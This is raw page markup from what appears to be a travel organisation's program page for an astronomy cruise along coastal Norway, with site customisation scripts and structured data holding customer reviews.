                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"71bb6dc21c2a4b2ebad58a0a99ebc14c","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-33647390" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23067",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.9",
                                                                                "reviewCount": "37"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Starting in culturally rich Bergen, voyage north to colorful fishing towns and unique ecological wonders above the Arctic Circle in search of the northern lights.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-lghoz.jpg/Zz1jMWZlY2FlYWZlMzIxMWVkYTlkYTZlNTM0MDMzMmNhYg==",
                            "isFamilyFriendly": false,
                            "name": "Astronomy Above the Arctic Circle: A Journey Along Coastal Norway",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "5999",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kBoXQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Martha",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6ce90f990a637c086bf5258609108f6c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "87574506",
                                                                                                                                                    "reviewBody": "Even if the weather wasn\u0027t perfect for our quest of the Northern Lights, our leadership, subject matter instruction and local guides were amazing. I\u0027d book this trip again tomorrow!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Daly City, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "215245bfbb0f50aab995f4a14832eb24"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-11",
                                                                                                                                                    "identifier": "87087980",
                                                                                                                                                    "reviewBody": "A fantastic way to see the Northern Lights, weather permitting! When it gets cold, you can go inside the ship to warm up. I would not have high expectations about seeing Norway itself because of the short days and cold / rainy weather. This program is for those who primarily want to see the Northern Lights.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gregory",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boulder, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6dfeeefd7d422c2b97e0b44166588bee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "79952347",
                                                                                                                                                    "reviewBody": "We were very fortunate to have the aurora with little overcast.  Also thanks to Bob King for guiding our viewing opportunities.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brewster, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d95fc2b4bbbe0371d81288e7295fd469"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "73954006",
                                                                                                                                                    "reviewBody": "This program gave a comprehensive look at life above the Arctic circle.  The astronomy lectures were excellent.  The beauty of Norway presented itself as we passed by on our ship.  This was a thoroughly enjoyable experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Tanya",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Glendale, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8f6bdc5199ccd6a26464db5f75c76f1a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-14",
                                                                                                                                                    "identifier": "73555442",
                                                                                                                                                    "reviewBody": "We didn\u0027t see the aurora, but really you don\u0027t need to do that to enjoy this trip--the scenery, the new knowledge about a fascinating country, and the onboard experience were all outstanding.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Valerie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Houston, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "04895cad33f0f4291cdcceacdd6b383e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "72822881",
                                                                                                                                                    "reviewBody": "Libby  was amazing.  She was articulate and fun.  She had our backs.  She provided timely useful information.  She was patient with the folks who didn\u0027t listen to the instructions.  She used What\u0027s App to communicate with the group (a great idea that worked well and most people didn\u0027t abuse it with their own messages).  She got us signed up to a photo sharing App that was wonderful.  I\u0027d travel with Libby anytime.  \n\nThe ship and the excursions were well done.  The nature of the trip made some stops a little brief but in general all were interesting and worthwhile.    Hurtigruten was a great choice of ship that helped us see how Norwegians travel around!  Food was well prepared and plentiful.  \n\nI highly recommend this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marna",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Olympia, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "aa95bd8155ddd55c2f4beaae9841fff6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-19",
                                                                                                                                                    "identifier": "71978245",
                                                                                                                                                    "reviewBody": "What a fabulous, quirky trip.  Stuart, our \u0022den mother,\u0022 kept everything running like clockwork.  Don, our scholar/astronomer, loves his subject matter and delights in sharing it with others.  His enthusiasm was palpable and contagious. The Nordkapp was the perfect ship for our purposes: not a luxury cruise ship, but a comfortable, perfectly outfitted, practical transportation to see and learn about the places along Norway\u0027s coast, the exquisite mountains and fjords, and the Northern Lights!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Laurel",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boulder, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "aa5eb4404810706602b09c1ed852d89c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "71351717",
                                                                                                                                                    "reviewBody": "This is an excellent program, educational, informative, and eye-opening.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joellen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Kalamazoo, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "03f6ade3ef4d16d6319572aa6e427d2e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "70996669",
                                                                                                                                                    "reviewBody": "This was a wonderful trip! The ship is comfortable and the staff were welcoming. Our group leader, Sinisa, was superb, and the educator, Bob King was engaging, knowledgeable, and entirely invested in teaching us in ways we could access the info, whether beginner, or already engaged in astronomy.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Steven",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bloomington, IN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2dce4b97a2268f9f79e554d396a023ca"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "70166842",
                                                                                                                                                    "reviewBody": "This trip was highly informative and the search for the Northern Lights (which appeared most spectacularly on the last night of our trip as the sky cleared!) gave the trip a special focus. I\u0027m not sure I would recommend the trip for anyone susceptible to motion (sea) sickness as the seas can become rough in winter storms. You will need a camera to see the lights well, and patient (fatalistic) acceptance, as the days and nights can be very cloudy for days, as they were for us. The ships are limited in their amenities compared to cruise ships and the rooms are small, but that\u0027s life at sea. Be prepared for free time as the ship schedule governs the length of field trips on shore; but both Road Scholar and the ship provide some onboard programming. Also be prepared for some late nights: the Nordys don\u0027t appear at convenient hours. But the search for them generates a sense of share purpose in the group. The folks in our program were great and the food onboard was truly delicious. Barring the aforementioned seasickness, you will likely not be sorry if you choose to take this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Williamsburg, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f3143f4165b60c7fc23987dbfb4bfe69"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "66139758",
                                                                                                                                                    "reviewBody": "This was a great trip.  The Northern Lights were spectacular, giving us many \u0022awe\u0022 moments.   The fjords were beautiful, especially the one we went into and out of at night.  Seeing the sun very low on the horizon and 3\u002B hour days above the Arctic Circle was a thrill.  All of the land tours were great - those standing out were the trip to the Russian border, the Gingerbread Houses display, the Viking dinner and raindeer experience to name a few.  Everyone mixed well in our group of 32.  The food aboard the ship was absolutely fabulous.  Dionysius was a great group leader and gave us an excellent presentation souvenirs which was his PhD thesis.  I encourage you to take this trip.  You will be glad  you did.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Beverly",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ocala, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b9614f8960eecd39583aa7da892c54b6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "65258685",
                                                                                                                                                    "reviewBody": "This trip was amazing!! We had it all: snow, northern lights, reindeer, local flavor - and we were at sea!! We got to experience the locals at Bergen, in Alesund, in Trondheim, in Tromso, and in Kirkenes! Each place was unique in its own way. Colorful houses, majestic mountains, amazing fjords. And it was obvious that each of our local guides were thoroughly enamored of their country. And who could blame them? The MS Nordkapp was a decent ship, and it was always fun to watch the loading and unloading at the shorter stops. The food was good, mostly local with variety in selections. Only downside was I would have liked more time to experience some of the stops. I know the ship had a schedule to maintain, but it was so very hard to leave some areas. Our astronomy expert, Don, was also wonderful!! His obvious love for astronomy was passed on to us lectures. He also took the most amazing photos of the Northern Lights!! I never could get my camera to work well - his pictures made up for that. Our leader, Dave, had a challenge before we got on the ship, but handled it with tact and grace as only an experienced leader could. It wasn\u2019t an easy task herding the group, but he did it well! As for the rest of the group? Great variety, great experiences, as friendly as could be. This was my 14th Road Scholar trip, and it was all that I have come to expect from them!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Prescott, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "732f8204bb410465d61fa804cd9dd5a7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-11",
                                                                                                                                                    "identifier": "64869992",
